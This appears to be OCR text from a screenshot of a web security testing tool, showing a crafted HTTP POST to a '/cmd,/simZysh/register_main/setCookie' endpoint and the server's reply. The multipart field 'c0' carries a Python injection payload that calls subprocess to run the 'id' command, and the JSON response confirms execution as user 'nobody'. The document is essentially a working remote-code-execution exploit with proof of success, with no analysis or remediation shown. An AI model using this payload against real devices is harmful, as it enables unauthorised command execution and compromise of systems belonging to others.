 Request
数据包扫描
美化
热加载
构造请求
1 POST /cmd,/simZysh/register_main/setCookie HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHHaZAYecVOf5sfa6
8
9 ------WebKitFormBoundaryHHaZAYecVOf5sfa6
10 Content-Disposition: form-data; name="c0"
11
12 storage_ext_cgi CGIGetExtStoInfo None) and False or __import__("subprocess").check_output("id",
shell=True)#
13 ------WebKitFormBoundaryHHaZAYecVOf5sfa6--
Responses 98bytes / 151ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jun 2024 02:24:17 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 107
6
7 {
8 "errno0": 0,
9 "errmsg0": "OK",
10 "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]
11 }
12